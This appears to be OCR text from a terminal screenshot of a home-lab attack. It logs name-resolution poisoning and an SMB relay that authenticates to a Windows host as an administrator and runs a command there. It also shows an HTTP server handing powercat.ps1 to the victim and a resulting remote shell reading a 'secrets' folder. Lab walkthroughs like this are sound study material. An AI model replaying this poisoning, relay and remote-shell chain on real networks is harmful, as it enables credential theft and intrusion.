 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~
File Actions Edit View Help
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.1.16 for name SPIDERMAN (servic
e: Domain Controller)
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 192.168.1.16, attacking target s
mb://192.168.1.15
[*] Authenticating against smb://192.168.1.15 as SPIDERMAN/ADMIN SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-7: Connection from 192.168.1.16 controlled, but there are no
more targets left!
[*] SMBD-Thread-8: Connection from 192.168.1.16 controlled, but there are no
more targets left!
[*] Executed specified command on host: 192.168.1.15
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened becau
se the share access flags are incompatible.)
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
James Stahl
(parallels㉿kali-linux-2021-3)-[~/powercat]
$ sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.15 - - [25/May/2022 14:47:14] "GET /powercat.ps1 HTTP/1.1" 200 -
05/25/2022  01:39 PM    <DIR>          .
05/25/2022  01:39 PM    <DIR>          ..
05/25/2022  01:38 PM           301,437 R.jfif
05/20/2022  10:49 AM                 7 test.txt
2 File(s)        301,444 bytes
2 Dir(s)  244,962,037,760 bytes free
C:\Users\admin\Desktop\secrets>cat test.txt
cat test.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\admin\Desktop\secrets>type test.txt
type test.txt
testing
C:\Users\admin\Desktop\secrets>